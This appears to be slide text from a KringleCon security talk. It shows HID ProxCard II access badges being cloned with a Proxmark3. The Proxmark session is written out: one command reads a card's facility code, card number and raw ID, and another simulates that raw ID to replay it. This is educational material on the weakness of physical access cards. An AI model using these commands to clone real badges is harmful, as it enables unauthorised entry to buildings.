 HID ProxCard II Read and Simulate
Kringle
Con
• No Protection against cloning attacks
• Read event against card with Proxmark is sufficient to
clone and replay facility and card ID values
[usb] pm3 --> lf hid read
[+] [H10301] - HID H10301 26-bit; FC: 149
CN: 64899 parity: valid
[=] raw: 0000000000000024012bfb06
[usb] pm3 --> lf hid sim –r 24012bfb06
[=] Simulating HID tag using raw 24012bfb06
[=] Press pm3-button to abort simulation
64899 11261137-1
64899 11261137-1
HID